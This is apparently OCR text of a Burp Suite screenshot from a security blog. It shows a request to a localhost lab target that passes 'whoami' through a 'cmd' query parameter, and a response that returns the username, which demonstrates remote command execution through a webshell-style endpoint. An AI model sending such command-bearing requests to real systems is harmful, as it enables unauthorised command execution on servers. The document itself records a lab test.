 Burp Suite Professional v2022.3.9 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn ShiroScan
1 × 2 × ...
Send Cancel < > Target: http://localhost:8089 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?cmd=whoami HTTP/1.1
2 Host: localhost:8089
3 Cache-Control: max-age=0
4 sec-ch-ua: "-Not.A/Brand";v="8", "Chromium";v="102"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: JSESSIONID=E7479C6EBCC0C1D63A87CC2583F348E7
17 Connection: close
18
19
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Fri, 22 Jul 2022 09:23:51 GMT
3 Connection: close
4 Content-Length: 9
5
6 aaronluo
7
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 16
Response Headers 3
Aaronluo's Blog from byAaronluo.github.io
Done 101 bytes | 17 millis